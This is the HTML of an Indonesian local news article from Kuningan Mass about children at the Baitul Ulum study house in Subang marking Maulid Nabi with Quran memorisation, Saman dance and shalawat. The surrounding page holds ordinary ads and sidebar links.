	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-126680" class="post-126680 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-baitul-ulum tag-maulid-nabi tag-shalawat tag-tahfidz-alkahfi" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/"/>
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="1040" height="780" src="https://kuninganmass.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-11-at-21.41.50-1.jpeg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://kuninganmass.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-11-at-21.41.50-1.jpeg 1040w, https://kuninganmass.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-11-at-21.41.50-1-300x225.jpeg 300w, https://kuninganmass.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-11-at-21.41.50-1-1024x768.jpeg 1024w, https://kuninganmass.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-11-at-21.41.50-1-768x576.jpeg 768w" sizes="(max-width: 1040px) 100vw, 1040px" />								<meta itemprop="url" content="https://kuninganmass.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-11-at-21.41.50-1.jpeg">
				<meta itemprop="width" content="1040">
				<meta itemprop="height" content="780">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap"></span>
													</div><!--zox-post-img-wrap-->
																												<div class="zox-post-title-wrap zox-tit2 zox-post-head-min">
											<div class="zox-post-width">
												<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://kuninganmass.com/category/education/"><span class="zox-post-cat">Pendidikan</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Tahfidz Alkahfi, Shalawat dan Tari Saman Meriahkan Peringatan Maulid Nabi di Baitul Ulum</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img alt='' src='https://secure.gravatar.com/avatar/f50584b4fe266cd265fbf0b87e0002996e7a0d71306e12e67a5fc4c500774705?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f50584b4fe266cd265fbf0b87e0002996e7a0d71306e12e67a5fc4c500774705?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-10-12">12 October 2023</time></span>
							<meta itemprop="dateModified" content="2023-10-12"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/&amp;t=Tahfidz Alkahfi, Shalawat dan Tari Saman Meriahkan Peringatan Maulid Nabi di Baitul Ulum', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Tahfidz Alkahfi, Shalawat dan Tari Saman Meriahkan Peringatan Maulid Nabi di Baitul Ulum -&amp;url=https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Tahfidz Alkahfi, Shalawat dan Tari Saman Meriahkan Peringatan Maulid Nabi di Baitul Ulum&url=https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/&utm_medium=article-share&utm_campaign=tools&utm_source=Kuningan Mass', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Tahfidz Alkahfi, Shalawat dan Tari Saman Meriahkan Peringatan Maulid Nabi di Baitul Ulum&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->											</div><!--zox-post-width-->
										</div><!--zox-post-title-wrap-->
																	</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3754452123329163"
     crossorigin="anonymous"></script>
<!-- utama -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3754452123329163"
     data-ad-slot="2986154707"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div>

<p>KUNINGAN (MASS) &#8211; Puluhan anak di Dusun Puhun Kampung Cililitan Desa Subang Kecamatan Subang, nampak kompak dan antusias merayakan peringatan Maulid Nabi, Rabu (11/10/2023) kemarin.</p>



<p>Mereka, baik satu persatu maupun secara berkelompok, menampilkan kreasi dari apa yang sudah dipelajari selama mengaji di Baitul Ulum bersama Ustadzah Nining Rohini.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3754452123329163"
     crossorigin="anonymous"></script>
<!-- utama -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3754452123329163"
     data-ad-slot="2986154707"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div>




<p>Para santri cilik itu tak canggung saat tampil membacakan tahfidz QS Al Kahfi. Ada juga tampilan Tari Saman, serta membacakan Shalawat Bersama.</p>



<p>“Alhamdulillah, peringatan Maulid Nabi. Tampulan Tahfidz Al Kahfi, duet sareng tampilan Tari Saman, tampilan anak-anak 25 orang Shalawat bersama,” kata Ustadzah Nining.</p>



<p>Ia bersyukur, peringatan maulid yang digelar secara sederhana itu bisa dilakukan. Apalagi, Baitul Ulum ini sebenarnya hanya sebuah rumah, bukan langgar atau musala.</p>



<p>Meski begitu, antusias dari para santri kecil itu mampu mendorong peringatan Maulid Nabi di Baitul Ulum bertajuk <em>“Mari Bershalawat, Mengenal dan Mencintai Rosul Sejak Dini”</em> bisa terselenggara. <strong>(eki)</strong></p>
<!-- CONTENT END 3 -->
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://kuninganmass.com/tag/baitul-ulum/" rel="tag">Baitul Ulum</a>, <a href="https://kuninganmass.com/tag/maulid-nabi/" rel="tag">maulid nabi</a>, <a href="https://kuninganmass.com/tag/shalawat/" rel="tag">Shalawat</a>, <a href="https://kuninganmass.com/tag/tahfidz-alkahfi/" rel="tag">Tahfidz alkahfi</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="https://kuninganmass.com/wp-content/uploads/2021/01/logo-1.png"/>
						<meta itemprop="url" content="https://kuninganmass.com/wp-content/uploads/2021/01/logo-1.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Kuningan Mass">
			</div><!--zox-org-wrap-->
					</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="block-613" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="819" height="1024" src="https://kuninganmass.com/wp-content/uploads/2026/01/1000415153-819x1024.jpg" alt="" class="wp-image-160171" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/1000415153-819x1024.jpg 819w, https://kuninganmass.com/wp-content/uploads/2026/01/1000415153-240x300.jpg 240w, https://kuninganmass.com/wp-content/uploads/2026/01/1000415153-768x960.jpg 768w, https://kuninganmass.com/wp-content/uploads/2026/01/1000415153.jpg 1024w" sizes="(max-width: 819px) 100vw, 819px" /></figure>
</div><div id="block-607" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260110-WA0015-819x1024.jpg" alt="" class="wp-image-159658" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260110-WA0015-819x1024.jpg 819w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260110-WA0015-240x300.jpg 240w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260110-WA0015-768x960.jpg 768w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260110-WA0015.jpg 1024w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure>
</div><div id="block-611" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://kuninganmass.com/wp-content/uploads/2026/01/1000367861-819x1024.jpg" alt="" class="wp-image-159659" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/1000367861-819x1024.jpg 819w, https://kuninganmass.com/wp-content/uploads/2026/01/1000367861-240x300.jpg 240w, https://kuninganmass.com/wp-content/uploads/2026/01/1000367861-768x960.jpg 768w, https://kuninganmass.com/wp-content/uploads/2026/01/1000367861.jpg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure>
</div><div id="block-608" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://kuninganmass.com/wp-content/uploads/2025/12/Natal-fix-819x1024.jpg" alt="" class="wp-image-158658" srcset="https://kuninganmass.com/wp-content/uploads/2025/12/Natal-fix-819x1024.jpg 819w, https://kuninganmass.com/wp-content/uploads/2025/12/Natal-fix-240x300.jpg 240w, https://kuninganmass.com/wp-content/uploads/2025/12/Natal-fix-768x960.jpg 768w, https://kuninganmass.com/wp-content/uploads/2025/12/Natal-fix.jpg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure>
</div><div id="block-605" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="768" height="960" src="https://kuninganmass.com/wp-content/uploads/2025/12/PKB-Tahun-baru-2026.jpg" alt="" class="wp-image-159176" srcset="https://kuninganmass.com/wp-content/uploads/2025/12/PKB-Tahun-baru-2026.jpg 768w, https://kuninganmass.com/wp-content/uploads/2025/12/PKB-Tahun-baru-2026-240x300.jpg 240w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</div><div id="zox_ad_widget-6" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3893640268476778"
     data-ad-slot="9721715220"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<div data-type="_mgwidget" data-widget-id="1775144"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 
 
 			</div><!--zox-widget-ad-->
		</div><div id="block-609" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="552" height="1024" src="https://kuninganmass.com/wp-content/uploads/2025/12/IMG-20251229-WA0034-552x1024.jpg" alt="" class="wp-image-158941" srcset="https://kuninganmass.com/wp-content/uploads/2025/12/IMG-20251229-WA0034-552x1024.jpg 552w, https://kuninganmass.com/wp-content/uploads/2025/12/IMG-20251229-WA0034-162x300.jpg 162w, https://kuninganmass.com/wp-content/uploads/2025/12/IMG-20251229-WA0034.jpg 690w" sizes="auto, (max-width: 552px) 100vw, 552px" /></figure>
</div><div id="zox_ad_widget-3" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<script src="https://jsc.mgid.com/site/675078.js" async> 
 </script> 


<div data-type="_mgwidget" data-widget-id="1775144"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 
 
 			</div><!--zox-widget-ad-->
		</div><div id="block-612" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="886" height="376" src="https://kuninganmass.com/wp-content/uploads/2026/01/1000373403.jpg" alt="" class="wp-image-159726" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/1000373403.jpg 886w, https://kuninganmass.com/wp-content/uploads/2026/01/1000373403-300x127.jpg 300w, https://kuninganmass.com/wp-content/uploads/2026/01/1000373403-768x326.jpg 768w" sizes="auto, (max-width: 886px) 100vw, 886px" /></figure>
</div><div id="block-610" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="602" height="256" src="https://kuninganmass.com/wp-content/uploads/2026/01/1000358112.jpg" alt="" class="wp-image-159568" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/1000358112.jpg 602w, https://kuninganmass.com/wp-content/uploads/2026/01/1000358112-300x128.jpg 300w, https://kuninganmass.com/wp-content/uploads/2026/01/1000358112-600x256.jpg 600w" sizes="auto, (max-width: 602px) 100vw, 602px" /></figure>
</div>
		<div id="recent-posts-2" class="zox-side-widget widget_recent_entries">
		<div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Berita Terbaru</span></h4></div>
		<ul>
											<li>
					<a href="https://kuninganmass.com/1-200-guru-besar-nol-gelarnya-patut-dipertanyakan/">1.200 Guru Besar Nol, Gelarnya Patut Dipertanyakan</a>
											<span class="post-date">25 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/interview-anggota-pim-kuningan-perkuat-kaderisasi-pemuda/">Interview Anggota, PIM Kuningan Perkuat Kaderisasi Pemuda</a>
											<span class="post-date">25 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/ada-mayat-kentut-satire-sosial-pecah-di-gedung-kesenian-raksawacana/">“Ada Mayat Kentut”, Satire Sosial Pecah di Gedung Kesenian Raksawacana</a>
											<span class="post-date">25 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/biawak-ditemukan-ngumpet-di-balik-lemari/">Biawak Ditemukan Ngumpet di Balik Lemari</a>
											<span class="post-date">25 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/besi-penyangga-konduktor-patah-listrik-padam-serentak-di-sejumlah-wilayah-kuningan/">Besi Penyangga Konduktor Patah, Listrik Padam Serentak di Sejumlah Wilayah Kuningan</a>
											<span class="post-date">24 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/tren-coffee-shop-di-kuningan-anak-muda-cari-lebih-dari-sekadar-kopi/">Tren Coffee Shop di Kuningan, Anak Muda Cari Lebih dari Sekadar Kopi</a>
											<span class="post-date">24 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/stishk-resmi-luncurkan-penerimaan-mahasiswa-baru/">STISHK Resmi Luncurkan Penerimaan Mahasiswa Baru</a>
											<span class="post-date">24 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/digembleng-wawasan-kebangsaan-kepala-puskesmas-labkesda-sampai-pengelola-gudang-farmasi-ikuti-rekret-kesehatan/">Digembleng Wawasan Kebangsaan! Kepala Puskesmas, Labkesda Sampai Pengelola Gudang Farmasi Ikuti Rekret Kesehatan</a>
											<span class="post-date">24 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/menguatkan-diri-dengan-pembiasaan-amal-baik/">Menguatkan Diri dengan Pembiasaan Amal Baik</a>
											<span class="post-date">24 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/target-kerjasama-air-pam-kuningan-ke-indramayu-capai-405-liter-detik-tapi-dilaksanakan-bertahap/">Target Kerjasama Air PAM Kuningan ke Indramayu Capai 405 Liter/Detik, Tapi Dilaksanakan Bertahap</a>
											<span class="post-date">24 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/gelar-rakor-pgm-ciawigebang-kumpulkan-kepala-ra-mi-mts-dan-ma/">Gelar Rakor, PGM Ciawigebang Kumpulkan Kepala RA, MI, MTs dan MA</a>
											<span class="post-date">24 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/peringati-anniversary-ke-60-pertuni-bakal-gelar-talkshow-tentang-pendidikan-disabilitas-catat-tanggalnya/">Peringati Anniversary ke-60, PERTUNI Bakal Gelar Talkshow tentang Pendidikan Disabilitas, Catat Tanggalnya!</a>
											<span class="post-date">23 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/petani-ngadu-ke-diskatan-banyak-serangan-hama-padi-wahyu-gercep-inisiasi-gerdal-opt/">Petani Ngadu ke Diskatan, Banyak Serangan Hama Padi, Wahyu Gercep Inisiasi Gerdal OPT</a>
											<span class="post-date">23 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/dekonstruksi-ketimpangan-struktural-menakar-kesenjangan-kesejahteraan-antara-pegawai-sppg-dan-guru-honorer/">Dekonstruksi Ketimpangan Struktural: Menakar Kesenjangan Kesejahteraan antara Pegawai SPPG dan Guru Honorer</a>
											<span class="post-date">23 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/sambil-peringati-isra-miraj-program-ptsl-disosialisasikan-warga-bisa-segera-punya-sertifikat/">Sambil Peringati Isra Mi’raj, Program PTSL Disosialisasikan, Warga Bisa Segera Punya Sertifikat!</a>
											<span class="post-date">23 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/logika-untuk-menjaga-dan-logika-untuk-menjual-tidak-pernah-sejalan/">&#8220;Logika Untuk Menjaga dan Logika untuk Menjual Tidak Pernah Sejalan&#8230;&#8221;</a>
											<span class="post-date">23 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/mantan-pemain-psg-dirumorkan-bakal-gabung-persib-bandung-di-putaran-kedua-super-league/">Mantan Pemain PSG Dirumorkan Bakal Gabung Persib Bandung di Putaran Kedua Super League</a>
											<span class="post-date">23 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/tingkatkan-pelayanan-dishub-lakukan-survei-manajemen-sistem-bagi-penumpang-di-terminal-kertawangunan/">Tingkatkan Pelayanan! Dishub Lakukan Survei Manajemen Sistem Bagi Penumpang di Terminal Kertawangunan</a>
											<span class="post-date">23 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/polres-kuningan-selidiki-dugaan-pemanfaatan-air-tanpa-izin-di-kawasan-tngc/">Polres Kuningan Selidiki Dugaan Pemanfaatan Air Tanpa Izin di Kawasan TNGC</a>
											<span class="post-date">23 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/diisukan-ada-aparat-desa-terlibat-di-perusahaan-pengelola-air-ilegal-cikalahang-beberkan-fakta-air-dijual-oleh-pam-kuningan-ke-indramayu-pertanian-terdampak-drastis/">Diisukan Ada Aparat Desa Terlibat di Perusahaan Pengelola Air Ilegal, Cikalahang Beberkan Fakta Air Dijual oleh PAM Kuningan ke Indramayu, Pertanian Terdampak Drastis</a>
											<span class="post-date">23 January 2026</span>
									</li>
					</ul>

		</div><div id="block-474" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="566" height="800" src="https://kuninganmass.com/wp-content/uploads/2025/05/55.jpg" alt="" class="wp-image-146980" style="width:659px;height:auto" srcset="https://kuninganmass.com/wp-content/uploads/2025/05/55.jpg 566w, https://kuninganmass.com/wp-content/uploads/2025/05/55-212x300.jpg 212w" sizes="auto, (max-width: 566px) 100vw, 566px" /></figure>
</div><div id="zox_ad_widget-5" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<div data-type="_mgwidget" data-widget-id="1775145"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 


<div data-type="_mgwidget" data-widget-id="1775144"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 
 
 			</div><!--zox-widget-ad-->
		</div><div id="block-475" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="566" height="800" src="https://kuninganmass.com/wp-content/uploads/2025/05/1-a.jpg" alt="" class="wp-image-146981" srcset="https://kuninganmass.com/wp-content/uploads/2025/05/1-a.jpg 566w, https://kuninganmass.com/wp-content/uploads/2025/05/1-a-212x300.jpg 212w" sizes="auto, (max-width: 566px) 100vw, 566px" /></figure>
</div><div id="block-479" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="566" height="800" src="https://kuninganmass.com/wp-content/uploads/2025/05/2-a.jpg" alt="" class="wp-image-146982" srcset="https://kuninganmass.com/wp-content/uploads/2025/05/2-a.jpg 566w, https://kuninganmass.com/wp-content/uploads/2025/05/2-a-212x300.jpg 212w" sizes="auto, (max-width: 566px) 100vw, 566px" /></figure>
</div><div id="zox_side_trend_widget-3" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/kuwu-dan-12-aparat-desa-cihideung-hilir-kompak-tanda-tangan-surat-pengunduran-diri/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-11.10.10-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-11.10.10-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-11.10.10-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-11.10.10-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Desa</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/kuwu-dan-12-aparat-desa-cihideung-hilir-kompak-tanda-tangan-surat-pengunduran-diri/" rel="bookmark">
		<h2 class="zox-s-title3">Kuwu dan 12 Aparat Desa Cihideung Hilir Kompak Tanda Tangan Surat Pengunduran Diri</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/bkpsdm-sebut-pengangkatan-p3k-pengelola-dapur-mbg-bukan-kewenangan-pemda-langsung-dari-pusat/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-18.19.40-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-18.19.40-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-18.19.40-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-18.19.40-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Nasional</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/bkpsdm-sebut-pengangkatan-p3k-pengelola-dapur-mbg-bukan-kewenangan-pemda-langsung-dari-pusat/" rel="bookmark">
		<h2 class="zox-s-title3">BKPSDM Sebut Pengangkatan P3K Pengelola Dapur MBG Bukan Kewenangan Pemda, Langsung dari Pusat</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/bgn-sebut-hanya-tiga-pegawai-inti-dapur-mbg-yang-akan-diangkat-sebagai-p3k/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0017-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0017-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0017-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/bgn-sebut-hanya-tiga-pegawai-inti-dapur-mbg-yang-akan-diangkat-sebagai-p3k/" rel="bookmark">
		<h2 class="zox-s-title3">BGN Sebut Hanya Tiga Pegawai Inti dapur MBG Yang Akan Diangkat sebagai P3K</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/bangunan-senilai-rp-25-milyar-dilelang-rp-300-jutaan-massa-pasang-badan-halangi-eksekusi-rumah-di-desa-cikupa/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0011-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0011-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260121-WA0011-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/bangunan-senilai-rp-25-milyar-dilelang-rp-300-jutaan-massa-pasang-badan-halangi-eksekusi-rumah-di-desa-cikupa/" rel="bookmark">
		<h2 class="zox-s-title3">Bangunan Senilai Rp 2,5 Milyar Dilelang Rp 300 Jutaan; Massa &#8220;Pasang Badan&#8221; Halangi Eksekusi Rumah di Desa Cikupa</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
